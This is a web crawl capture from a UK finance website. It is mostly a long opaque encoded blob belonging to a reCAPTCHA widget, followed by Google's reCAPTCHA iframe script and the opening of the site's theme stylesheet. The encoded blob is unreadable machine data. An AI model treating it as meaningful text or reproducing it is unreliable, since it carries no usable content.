zSsOTwoHDlUBmJcKhwrZ9woHCjsKoFSzCocKTw5DCnisew6/[base64]/CunjDk8OwBDTCsTvDk8OBFMOnUMK+w7LDuMKve8K3wprCl8K/[base64]/DkyDCusOTV8O3MVvDl8OHG8KLdMOrw6UGw6p0wqkIfX/[base64]/CoUnClRcHf8O1asKow5Q/X0rCo8KoOsKIw4fCsgovw4jClcOqVANBwrA8fMKDw5l0w7DDtDvDhWrDp1DDpRkjw7FwIFPCj0/DgsKcw69hWxfDr8KaRhZbwr/DscOMw7fDrQlDR8OYwrJNw5o1JcKZMsKKb8KPwrArEMORBsKsbcO6wq3Ci8KRSzACciVoIBxnwr1mwqPDnMKLZsOUaRDDhsKMP10wQsO6WsOhw4LCpMK4SwNaw4/[base64]/ClcOnw6FEAjkKw5fCi8K2WMKDLm/CtMOuY2IuwrANT8KLAMKQwpw2w64lNsOLw6J0wp1iwp/[base64]/OnDDk8OVGcKRbl/Dl8OzOsKOYy/Di8KKGcOmw58Jw55zwr7CjMOMF8K9w5A5w49LcU3DqcOMb8Kaw7DCssOzwqtYw6bCqcOPdRkXwrDDoMOiwosOw4/CvsO1w7tbwqzCqn7DoFdILQdxw7o0wpXDhlnCryfDh0tvdkkNP8OcGsOYw7bCkzXDsFDCmcOEeAd/Q8KLWjY0w4gZBVtawrAYwonCpMKbw47DhsOVVSFHw5DCj8Kyw6ZnDMKsMwzCmMOxw7MhwoxwTmTCgcOIORwADz7DtzTCgCUww4c9wocYPsOLwp1/fMODw5ABa8Odw6sUPGYHNA96wq3CmhcXWnDCimYFAMKIZSwsPmVifxNgO8Oqw5nDusKPw6VowqMhbcK7Z8OvwodAwpnDp8OFLx4AKiXDpMOvw44JScOnwrDDm2pNw4/CoC/CrcKnE8OXwrxkAm8uKCZzwqpBejzCjcKMKcONT8Kgd8KMwpTDpsOFanwMDCDDvsOPT1TCslvDgEo6wrxfV8O1w4sEw6bCm08yw6fDt8Kjw7VCZMKTw5rChXfDr8O+w7BgKXcuw6XCgMK5w6DCqGB0X0UJak/DrcK8w7LCoMK4wqANw6Qww4XChcOfw6h0dmbCmDvCpWh/dEbDvcKHPMKbSEN3w6XDs08yTRnCt8KGwp08ecOVNgJBHRtFwpB+w5PClsKXwrHDuhgSw4zCssOEw6HCtTcyci9bwq7DkURxwpcoL8KTdsOqejd5w7/[base64]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[base64]/CkHBbGMO5BTAWwrMvwqhYw5jCp0TDjQTCs8KfYEhINMO6XT/[base64]/GSbCrQIkw7XCg8OYwo3DmcOQO8OwO34Fw7ROC1jCkcOIwoxjw4fCmFrDtnHCqcOxX8O4wpsvw7FKVGDChljDoyNZbljCnEnDvMOYOz/[base64]/Dq8KrScKsZcO0TQ8bw7cKTxUzYMOWCnRwcgLCmsO9w5Qva0xXE8Ksw5vDni1cNyRBWsKvwpvCvcK1w7TDnsO+VcO0wpDDm8OITlrCoMO3w5zCt8KQwoloUcOOwrDCqk/Dj2DCg8KBw5TCgmzDuWwaP2osw7YidsOkC8Ksw6Npwrs+wpXCkMKHw5Fywr7Cix4ow7oIWsK9KzXDkAZew6INw7EpYSHDijIgwoZIZsOewpUnFMOPwokqw75TMcKnXnQ6NMKfGsKtR0g0w41Jb3XDgcO/VcK2w4PCjDjDvUXCqcOsw5DDoHpMd8OAw6PCmsOOScOKwpMgw5zDpsOyGcKaGcKJwrHDpsO3ZREswpxieMKTPcO2wq7DuMKAMz57aMOWacOUw4Utwq/DhMOeBsKjMMKyA2vDjMKXwppaccKZJ2dTG8ONwrpzw684KsOrBcOWw5tGwqYuwofDsMOSC3XDvMK3wpFMMX7CgcKhB8OeOgzCr1HCo8KkTWARWcKuD8KdGBc1fcOVB8OpcMKrD8O0OBQ/LEYpY8O5XFsXTijCoHhjw4EHXwN/HsO1GHnDoHcGw7oow4oAbClhw4DCkMOzeURow4pJwo5JwpfDgmTDuQjDlMKaXlnCqiHChcKhEsKEw70YIMKWAh7DnMOAw5/Dm1zDhXvDs2IbwprCjwHDgsKUesOJdBh5OVXCgsKIwrhEw7Nmw41mw7TDo8KOUMKcLcKLwodPKAV0XsKlf3ppw7ADGhdcwpwmwq1zFRQeDiZswrvDvj3Cn3jDuMKdwos/w5zCuUDDhMOnFXDDultJw6LCoTo7YjPDhClWw4jDoEEewq/CvsK1w6HCrQfCvRDCjWN5RB8sw7HCiQATwpzCscObwoHCsn15wrkLOyXCkSFswojDssOKABPCi8OyRCLCmgTCkMONw73CosKMwrPDucOKfH/Cn8KfLygqAMK/wqnDmRsRTWgFUMK3AMKdTiXDlV/[base64]/NcKXasKPUDtCJzjCpFrCkMONYn/[base64]/CpzpEwq3DuhjCpCFHwppgw7NBPMKucMOUBsKbwrdZwo/[base64]/[base64]/F8Opw4IHScOFwpHChmXDsBt6OkpQMsOyw7Aww493aXMww5bDjXLCvcO3BMO6XwbCsMK2w6cBw5NOXcOOIVLDrlzCtcOxwpBTW8KvVngWw7rDs8Ofw7N4w53DqcKNbMOrLDVQwrdtO1NewpB1wp/ClwXDlHHCksKdwrjDj8KBdy/DhMKPYmJGw4jCijg1wo4UbAsRw6PDsMOIw4bDk8KUOMKwwo3CmsOfcMOOT8OIPcKBwrc+acO/KcOVIcKsAG/Cn13Co1HClsO9ExjCpMK/VBXDn8O6DsKrZ8KJBcOcwrrDoCrDgMOCwr8NNMKKL8OGBW4fesO8w7nCrsOjw7Zdwr/DnwHCtMO/bifDs8KyWk1Cwo3CmsKAwppFw4fClDDCjMKNw4NCwrDDrsKSdcKZwowmeEhWAHvDuMO2A8KuwpbDo1TDqcK0w7nDosKmwrfDjnYrIT7CiiXCvHMNOSVDwrIBfcKxLl1/w7PCpyfDqnrCo8KbCsKrwqAcX8OHwpDCpkzCuCI6w5nDusKMaGhWwqHCoFsxSsKyFl7DucOVBcKKwptewoEmwq45w6bCtQ/CrcK/[base64]/[base64]/[base64]/CncKxUWFPaigzZyPCmw0pTUo6wqE4VUJDVMKiwogFwq/CtcOTw5rDisOwAw81wpfDgsOiE1wkw4fDnF0MZ8KOCGFVRSnDlMO3w7XCj8OZEMO/MGcEwqQDS0XCnsOIfEvCs8OjAsKMQGjCqMKCBj8hJMORTmnDusOKSsOAwqbCl39ywpzCiRwuKsOnMsK8bFkjwpDCiz5Aw5U7FwtvM0UOMMKmcl8cw5RLw7bCoSEDRSrDohbCosK6SVonw6hfw7F7PcOLAkxgw7HDmcKGw7wcw5LDkmLDsMOPfic/eWkVw7YxdMKBw4jDrAAnwqPCrTUUXD3DmcOXw5PCrMOowqZKwqzDgCILwoXCosOiM8KvwoZNwqPDoCjDu8OmAiA/JsKuw4YOZk1Ew4UzO04uPcOFBMKvw7XDk8OtLDQfJREZHcKWw59mwoliKBvCvwp6wpjCpzMow6w5wrPCkF4SaXDCicOQw5pcIsO2wofDoyjDisOgw6vDn8O8WcOaw47ColsqwrNHUsOtw4zCn8KQBF05wpTDkn3Dg8KuAh/[base64]/DsMKmXiJsY2RNwpZMMXfCncOMZMKCQUt4wpVuwp1KOsKLacO2w53DgcKgw77DowYMQcKPBVrChXlwO1sGwpROQXMEccKZNEFpXEdoXE9cbiYZEsOvGFEGwp7DimrDu8Omw7I9w6HDtj/DmmVXWsKcw4XClWwFEsKiEk3ClcOzwqMxw4/CrFtSwpDCi8OQw5/DuMODHMKkwoLDoHE1EsKSwqtPw4dYwoR9VhQmFRYjL8KlwoDDicKbKsOqw6nCl09cw7/Cv3AJwrBPw4cpw507dsOhLsOWwrBJMMOcwq1DTjlXw78NGlYWw605HsK9wr/DqwDCjsKDw67Cm2/CkD7Cg8OCZ8Onf8K0wqMQwp9WIcKiwqpUXcOtwrl1w7DDsBnCoHxVKkbDr31nW8KZwqzDlsK+bV/DsQV0wp4Lwo08woLClUg7QlnCoMO+woA/[base64]/[base64]/CjlsfA8OtwqEAPyELYhTDoMKXPhBnw6TDhUzDmMK6w5hIE0/DocKSIW/[base64]/[base64]/L8Khwr3Chn08wplGfcOow4kaVkjDr1fDuMO2F8KDExFVScKnwqJ2wp/Cnwg3DGYzXSY6wo3Cul4Ww6huwp9JMhnDq8OVw57DsAARZcKzTsKBwoAeBFVewpoWHcK4W8K9PXVPJmnDsMKww7nCocKTYsKlw5rCjTA6wpfDp8K8fsK2wql1wonDoRA1wqfCkcOYQcOgD8KUwqvDrMKaG8Ozw69uw6XDqMOXXx0wwo/CsXJEw4NYD0pCwovDtS3DoWnDosOQWQPCmcObRWBpfwU/wqEfGC8WRsKiX29WH34RBTVcGcO1McKsD8K7FsKewogsFMOmAcOof2/Dp8OfGybCiTTDnsO+csOsd0N0VcK6QDHCksOiRsOfw4VTTsOsaQLCmE0tYcK8woDDqBfDtcKNFzIqWBHDgxFKw4k5V8Kqw7DDoBlHwoNewpfDuBjCknjCil/DjsKgwq1QfcKLNMK4w5hcwrfDjTTDosKww7XDu8OCCMKxQcOME20HwoLDpGbCsFXDnk9bwp5yw47CqsOlwqx2EMKRRMO1w6fDp8KoYsOywofCg1zDt0TCoCfCtk1zw5pGVMKGw7VtdlYkw6XDu1ljVS3DgDPCp8OCbEBsw4jCryvDgW03w4lCwr/Ck8OYwopLWsKgZsK9ecOEw54BwoHCszgSDsKCG8KCw5XCtMKPwovCvsKhUsKtw43CjcKQw57CqMKswrspwodmEns2O8Ktw7XDrsObJ2QGOV0ew7kDFA3CsMODOsKEw5zChcOMw4LDvcOiPsOCAQnDmcKEGcOOGSXDgcK6wr9Tw4fDtMOWw67DnTDCi2HDn8KKdC/DskfDlXNYwo/[base64]/Cl8Kqwp/Cm8KTw6c3bMO9w4rCgETCs0HCjX7CtSRuwrBsw7DDrh3DjRAWGMKcR8KcwptIw7JPVR/[base64]/DrsKIdcK+GsK2TErCvzbCmVnDnEvChsO5N8KWMcKSCHnDhmPDoBbDicKdwozCvsK7w68GRMOvw69LGDHDrkvCvkjCjkrDiSkoN3XDn8OJw6nDgcK7wpHChUltTX7CqHllXcKQwrzCrcKhwqDDux/DnTQbT2wqCm5Dfk7DhQrCscKgwoXCrsKIGMOIw7LDgcOxZ3nDnEjDoUjDv8OufcOPwqrDrMKRw5TDgsKaXhlrw70LwqvCgHEkwr/DoMOPw54Iw6dhwrXCn8KuRA3DsFTDvsO5woAew64KR8Obw5vCkH/DoMOlw77Cm8OcUwbDr8O6w5LDiw/ChsOET0zCrHQPwonChsOJwpwkBMOgwrPCvmJlwqxIw7HCh8OtUsOoHmjCp8KNcFfDo1kyw5vCuCBOwqNuw7gCUmbDpWZQw75/wqMwwpVRwrJUwqpUJ2PCjXDCmsKjwpfCp8K7wp8Dw4Bvw79XwpzCi8KaCxg0wrYlwrgVw7XClDrDkMK2YsKJNwHCmy00LMOwclgHZ8Ktwo/CpyLClChRw6NVwrrDpcKWwr8QGMKHw4N8w5BkCRFXw7ltGiECw6rDrlLDg8OUS8KEQMOjITAWRw82wrzCusO8w6dABsK+w7Fiw4knwqLCgMO7OwFXAmbDisO9w7/Ch2HDkMOwTcOqKsO5UQTCi8Kua8ObPMKvXgLDrTonbnjCjMO6NsK5wrLDtsOgc8O1w4sKwrEHwrnDjSFsbxjDv2LDpWFNVsOEZ8OTacO7GcKLA8Kowp0rw4DDtwjCnsOTY8OPwprCkXTCisOsw7AMckYiw6wdwqfChyHCgB/DhjgdV8OvHMOXw4B8HMK+wq9FU1jDmG9Dwp/DlQTDnE17TCfDpsOYIcO/[base64]/ClMOXw4rCtMKIwrHDiMKGYz5SPsKxwoccw7AiYkHCt1HCuMKxwpbDgMO4EsKdwqzCgsOXDk8qUD8FU8KmEcOtw5bDnGrCrxwDwrHCkMKYw5/CmBTDu0TDmRTCh1LCmUsNw5UHwqM8w7BSwq3DmCoxw5dQw5PCu8OUIsKLw44WccKvw6XDnmfCnT1QSEpxBMOHZ0vCgcKMw6RAcDbCosKfNMKpAhRXwopFYVBiJ0MmwqtnUlk+w4MNw7hVTMKFw7l3YMOLw6rCiApYRMK9wr/ClMOYQcO1eMOxdVHDnMKpwqs1w49kwqF/WMO5w5Jgw4LDucKSDMKXEETCucOvwrfDhMKCMMOUB8Obw5U4wpwVV3c3wpTClcOYwp/CnyzDmcOgw6Vzw7zDlH3Cp0ZxIcOTwrDDmCMMDELCgxgVScK0BsKGKcKfGlTDhgNzwqTCo8O6DE/CoXJpU8OuP8Kqw78dTnXDgzBIwoXCkDRawr/DnRMBWMKwS8OsBSPCtMO1woXDqizDgFE3LsOaw6bDssOrJTfCjMKrAcORw5guZX7Ch3Yvw4jDinMPw5RQwqpDwqrCpMK5wqPCgyYVwqbDjggRMMKUJAgadcOGCVc4wqA6w7MkARPDkB3CpcK2w4ZZw5XDqMOJw5Zyw752w656wpnCucOwTMK4AB9mFj/Cs8Krwqkpw6XDsMKtwqckfhxLQ2cRw6prTMO2w54pasKdTSV0wpfCuMOqw73DhUtmwohQw4HCkhjDlGA4bsKMwrXDi8K4wqosFVjDtHXDhcKXwrIxwqw/w64ywqcCwq1wJRbCt25CZDNVO8OLZCbDocO5KRbChHVOZUR0w7ZbwrrDuC9awrowDBXCjQdXwrXDqwtgw4bDrW/DpHceJMOLwr3DmSAAwqrDhCtNw4gYZsK2Y8KfQMKAL8KBK8KSBWVTw71yw63DvAs/GhAhwqbCusKZPTEZwpHDtWwZwqctwobDjQfCgX7CmV3Dn8K0TMKtw6E7wpc4wqtAOMOZwqrCoFsqR8O1S0nDnWfDjcO6YD/DrA9ATmJ+QMKIcx4EwooKwoPDqG5+w4TDscKYwpvCsicnKsK1wpzDjsOKwqRZwqY1DWMwTy/CqgPDmRnDpX3CgcKVEcK9wojDuCzCoWMuw54uH8KaJlfDsMKow6/CncKnAsK2dydIwp1QwoUUw6NkwrkjXMKYTSEHMRZZWcOVCXbClMKWw7ZhwrbDskpOw5wpwoEjwpdUSk5LPmcVCcOzYCPCnHDDg8OmfHZXwo/DusO+w5M5w6zDnGgVQ1Q8w4vCs8OHDcOyGMOXw5gjXhLCvB/[base64]/DnlMxw7vDjxcdYcKjHUoSf0vDmFDDlzBPw68ZZXNswrJAasOOWTtqwoTDpirDvcKow4BXworCqsOww7jCqSc5JMKhwoHCvsKGccKMLAfCkB7DokjDvMOQWMKBw4kkwq/[base64]/[base64]/DgHlwScKWRT7ClDtROsOuwr/[base64]/CjsKXwr5ueTZQw6EKw47DmS/[base64]/DpG9QKVvDpsKDw4pKEsKMwqfDucObasK7wqM4d0rCqHLDg0F0w5rCrQZBBMKsRXXDvy8Yw4p7cMOgH8O1GcOSQH4Sw60UwpFcw7oXw4Fqw5HDvTsnc20kMsK9w4NhNcOwwq3DisO/EMOfw6vDr2ZcCMOsaMOmSH7Dkj9iwokew7LCp0IMEUARw53Dpl8iwqooOMO5I8KgORkTFxxGwqXCq1BFwqnCnWfCtHfDp8KGXm3Cpn9uHMODw41Nw48eKsO9CVcoDMO2YcKkw5pTw4sTYRNXX8Knw6DCq8ONeMKAJB/Cn8KkLMOJwpjCtcOtwpxMwoHDjcOKwroRPAowwpvDpMOVe2rDncKzS8OOwq8KW8K2YF1qPAbDgcKzCMK9wpfChMKJeG3CrnrCiGvCo2FQHsKRGMOawp3DocOxwqNiwodfQEh6LsOYwr0YFMOHdy/CmcOqUnHDjjk1cUp8JX/CkMKkwq4hKyrCucKGYWLDuhzCh8KSw7d4McO2wpbCgsOQM8KXSwHDkcKZwpMTwojChMKdw47Do1PCnFR0w4QHwp8xw6nCicKRwrHDlcKZTMKrHMOZw5lswrjDlcKGwoVew6LCgTlqP8KcCcOmVUrDs8KaEX/CiMOIw5Quw45Xw5EtO8OvQsKew782worCkjXDusKzwpfChMOBTTY8w6YfX8KnWsKwQsKiRMOVcHfCsTczwovDvsO/wqrCukJuQcKTcEJoa8OTwqQgwrkjG17CiQlcw7kow47CusKWwrMmO8OVw6XCp8OZN33CkcKLw4Q0w6Bsw5s4HMKow7NLw7NCCyXDhwvCrcKJw5Uiw58ew6HChcKnP8OafRTDncO5GMO7K2/ClcKhF1TDuEl9YBzDoDHDiFkcWsOQJMK2w7rDv8K6ZMOpw7o1w7FcX2ENw5cCw5/[base64]/TMOiwrpUSsK8dm8ew7XDuinDhcKLZsKIw5MoRMKmZMK8w50Hw6o2w5nDnsKMRgDCuGXCtyRVwpnClG3DrcKiZ8Kew60Kd8K3AwtKw5MRcsOnCzsoWHRDwq/[base64]/CtWHDhsK1w7fDqMKfThQ8w7ZZw6FdY00Iw63DoBPCosKyb23CvijChkrCmMKeFWYnDipDwozCn8OQGcK6wpnCo8OcIcKyZcKeSwPDrMKTP17CnsOvOwkzw6glSAgYwpJBwoIqIMOrw5M+wpDClsOYwrZnFWvCjHpsG17CqF/DuMKnw6nDgsKcMsOHw6nDmxJvwoF+WcKDw5lTcn/CosKWBsKqwqx9wphaXGs6NcOhw5vDpsO/acKde8Opw5PClBkmw7HCmcKDO8KQCSDDnmgpw6jDh8K4wrbDs8KGw6V+IsKjw5g9EMKaCkI+wp/DtSEyUwU7HhHDiWzDnjFpWBPCtMO6w59KIMKqOjRIw4l2csObwrRew7XCui8UVcOZwpl1fMKlwqQfZ1Ukw506wrJHw6vCkcKWw5zDsC9/[base64]/DkB5Awotewq/CiWYmE8KdScKSfDLCtQUXJ8KAwoHDhsOyCSo7PGXCiGrCoGTCpVc0E8OWV8O+HUvDsGPDjw3DplPDs8O0TMOywq3DoMO9wopRADjCjMO+VcOxw5fCu8K6OMKhaQlWfkjDqsOwEMO5Wlgzw5Bmw7HDpTw/w4rDicKSwqwww4JyaFUfOygOwqx+wpHCiFs7XMKzw7fDvycKLFjDpSJMPcKFU8OIWRfDoMO0wroqBsKlIS1dw4B5w7PDhcOSLRfDm0rDn8KnHGgow5jCr8KPw4nCu8K/[base64]/DvcK4w47CusO3w74ow5/Co8OCfcKGwqLClTJTwowOQnLCgsK0w73DnsKEHcObaFDDpsOZcTDDkH/DicKmw4okCcKjw6XDnXXCl8KYcjpcCMK2VMOXwqjDqcKLwoUWwpLDmFQAw57DjsOVw7VaOcOjf8KUVG3Cu8OcMMK6wo1AGXwjW8KPw6IbwrpkJ8KMDsKbw6/[base64]/G8Odw4hdw7RZfgrDvcOvwqPDoTAYw7/[base64]/MsKsw7YIw7Y2YsKHVsK9AsOEV0xhwqPCjVTDrMKCwqrDu8OYCMKzUHY6On8ONEQAwqUxHl/Dv8Krwo1JeUYhw742fWTCgcOGwp/[base64]/ClSDDr8K4wpV8b8O6ATEpw7bDgwPDlGrCpjnChcOnwroyCMOewqfCpcKoSsKMwqAYw5HCsm3DsMO4XsKewq4HwpxvRF9KwrTCs8O6F2ZNwpZ/w4/CgFRbwqksPCZtw6k8w6bCksOEYlIgTS/Dt8OCwqRsXMKuwpLCp8O1AsK1acOMCMKTLzXCn8KFw4rDlcOpDzpSbRXCsF5owpDDpwjDrsOyHsOwUMOlC11HP8K7wq7Dj8Onw7BVIMOBUcKYecOEPcKTwqhbwrkKw6/Cqm0LwoPDrX1ywqzCigdIw6fDqkBdbmdcecK2w7M9BsKTY8OHW8OCH8OQZWhtwqhvDDXDocOswqvDk07Crkk2w55PL8O1AsK2wq/DkEtiXsO0w67CgSVww73Ck8O3wp5Aw4/CiMKTIm3CjMOsW1V/w4fCk8KJwoliwqs8wo7Dqghmw57DmFVywr/[base64]/CnG4dwok0R8ObBzYswo1wG0HCisKnw5I0wqlYegTDg3MULMKWw4xlGsO4NUjCl8KhwrnDqyjDu8OvwppOw5MzRsKjQcKRw5bDk8KZYR3CiMOOw6DDlMO8JgvDtmTDkyYCwo17wpDDm8OmU3bDhDvChsOrNTDCicOSwolCMcOgw5V/[base64]/XMKjwrBVwocwRMO6w7/[base64]/DkF1+PsKHw4LDgsKmwq7DvHIMw4LDtcOxZcOTw7ApMBfDh8OEM1ZEw5bCrBbCogxLwps4H2xtYl/[base64]/[base64]/CgcK0w7zCrxRKwo0ZfsKyw6DCtMKawpzClMKNAcKAJMO+w7LCkcOIw63DnV7CiUM/w5PCgTLCjFYZw6DCvw9two/DhVg0wqPCq3zCuWnDgcKKJ8OCFMKmWMKsw6E3wpHDiFbCtMOowqQJw4NaIQkPwodyEG5rw4E5wpRDw7Eyw5LCrcOqbsOBwqrDrMKGMMK7Nl90YcKbKg3CqnnDqTrCm8KcDMOyTMOtwpYKwrfCnE/Cu8O4wo3DpcO9eVRiw6wmw77Dg8OlwqI3LzMEWMKObBbCvsObYVHDscKmU8OjRFHDmhM6TMKMw4fCtwPDpcOya20ewpkiw5Qew7xTEFo3woVhw4DDhk1rAsOpRMKOwp9jUU88RWrCvwABwrTDuX/ChMKhaUHDisO6JsOlw47DrcONHsOOPcOKBDvCuMOKPApmwowgesKqG8OzwpjDujgSOXzDiQphw6V0wowhRicxP8KwJcKfw4Aow7ouw4t0eMKOwqpJw5hzZsK7GMKewpgHw4/CocKqFzBIBx/CusOTwrjDqsOjw5DCnMKxwrh9A1bDp8OjcsOvw4DCtwllesKhwo1sEnnCusOWw6bDgSjDlcOyKjfDvSjCtHZLe8OPQizDj8OHw5crw7rDjWQQFHMwNcOqwpw3dcKcwqoVUXnCpcKxWGXDicOYw6Zkw5DDgsKrwrBCbCcpw7bCnghew403Uik/w4TDgcKMw53DiMKuwqc2woTDhCkfwp7CgsKaEsOIw6NgbsOlXhHCv3bCmMK8w7rCql1CZMOGw6QsDWwSfWXCgMOmVG3Dh8KPw5xTw6c7eXbDgj41wr7Du8K2w7bCqsK7w4VFWWcgCl4DVxrCpMKyd0B/w57CtF/CgkUcwr1NwqYQwq/[base64]/Cq8OHwqpMwq/DjmAMbDk6wqLCpcO8wrHCg1vDpzDDsMOtwqhGw4fDgC1IwoHCvhvCrsKXw5zDvh8EwqAbw65cwrjDnVvDrG/DkUTDmsKkKxPDicK+woPDqFB3wpI1A8KfwpNJfcKXWsORw5DDgMOsN3HDo8KRw4JEw5Fgw53Cv3JFeEnDisOfw7XCuwRqVMO8wqDCksKBVhTDv8O2w5hFfMOpw4UrN8K2w5sWCMK3Sz/[base64]/DjMOK\x22],null,[\x22conf\x22,null,\x226LcZdscUAAAAAKXVONhGGs9zUHubQv4afTa6K9nw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,395],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.moneybright.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221RcCgkjhjP/n7bExdw0qzCWaE2w3t8NN77TwvqkSY3k\\u003d\x22,1,0,null,1,1762006328815,0,0,[241,128,107],null,[3,22],\x22RC--K7SfKY5-h6xaA\x22,null,null,null,null,null,\x220dAFcWeA7UVOuVbyWs8-xkYHnveyFjC7X7lDucKG3ghqM_gnNrGwzHWyR0KPKc0aqATAL4VR1PVtJUnfFsrw8Tze-3_rCvDvyFnA\x22,1762089128890]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rxcXGOm61n7dUAIPs-_fxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762002730115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.moneybright.co.uk/wp-content/themes/moneybright-2020/dist/css/frontend.css?ver=6.2.8
body_size: 27670
content:
/**
 * --------------------------------------------------
 * FLIGHT DECK
 * A utility styled framework in SCSS allowing for 
 * quick development of websites and applications. 
 *
 * Designed and developed for the Blackhole project
 * by Purple Orbit (joe.curran@purpleorbit.co.uk)
 * --------------------------------------------------
 */
/**
 * ------------------------------------------------------------ 
 * PROJECT COLOURS
 * This section allow the addion of project colours to the
 * frameworks colour generation.
 * ------------------------------------------------------------
 */
/** ------------------------------------------------------------ */
/**
 * ------------------------------------------------------------
 * BOX SIZING
 * How big? Pack it in that box!
 * ------------------------------------------------------------
 */
/**
 *
 */
/**
 * ------------------------------------------------------------
 * ICON SPACING
 * Hey, Personal space man, I'm a little icon.
 * ------------------------------------------------------------
 */
/**
 * ------------------------------------------------------------
 * BORDER RADIUS 
 * Round them corners.
 * ------------------------------------------------------------
 */
/**
 * ------------------------------------------------------------
 * FUNCTIONAL MIXINS
 * The following minins are funcational used to create other 
 * classes for responsive frameworks.
 * ------------------------------------------------------------
 */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
